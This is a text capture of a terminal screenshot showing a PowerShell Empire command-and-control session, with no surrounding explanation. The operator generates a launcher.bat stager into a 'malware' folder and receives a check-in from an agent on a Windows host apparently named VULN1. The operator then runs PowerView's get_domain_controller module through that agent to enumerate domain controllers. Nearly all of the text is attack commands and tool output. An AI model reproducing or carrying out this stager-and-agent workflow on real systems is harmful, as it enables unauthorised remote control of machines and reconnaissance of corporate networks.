 (russellw) 192.248.165.200 — Konsole <2>
File Edit View Bookmarks Settings Help
(Empire: stager/windows/launcher_bat) > set OutFile /home/russellw/Documents/malware/launcher.bat
(Empire: stager/windows/launcher_bat) > execute
[*] Stager output written out to: /home/russellw/Documents/malware/launcher.bat
(Empire: stager/windows/launcher_bat) >
[*] Sending POWERSHELL stager (stage 1) to 102.33.35.42
[*] New agent A7L3XZU5 checked in
[+] Initial agent A7L3XZU5 from 102.33.35.42 now active (Slack)
[*] Sending agent (stage 2) to A7L3XZU5 at 102.33.35.42
(Empire: stager/windows/launcher_bat) > agents
[*] Active agents:
Name La Internal IP Machine Name Username Process PID Delay Last Seen Listener
---- -- ----------- ------------ -------- ------- --- ----- --------- ----------------
A7L3XZU5 ps 192.168.1.109 VULN1 CANARY\bob powershell 1044 5/0.0 2021-03-07 11:44:34 http
(Empire: agents) > interact A7L3XZU5
(Empire: A7L3XZU5) > usemodule situational_awareness/network/powerview/get_domain_controller
(Empire: powershell/situational_awareness/network/powerview/get_domain_controller) > info
Name: Get-DomainController
Module: powershell/situational_awareness/network/powerview/get_domain_controller
NeedsAdmin: False
OpsecSafe: True
Language: powershell
MinLanguageVersion: 2
Background: True
OutputExtension: None
Authors:
@harmj0y
Description:
Returns the domain controllers for the current domain or the
specified domain. Part of PowerView.
Comments:
https://github.com/PowerShellMafia/PowerSploit/blob/dev/Reco
n/
Options:
Name Required Value Description
---- -------- ------- -----------
Agent True A7L3XZU5 Agent to run module on.
Domain False The domain to query for domain
controllers.
Server False Specifies an Active Directory server
(domain controller) to bind to.
LDAP False Switch. Use LDAP queries to determine
the domain controllers.
(Empire: powershell/situational_awareness/network/powerview/get_domain_controller) > execute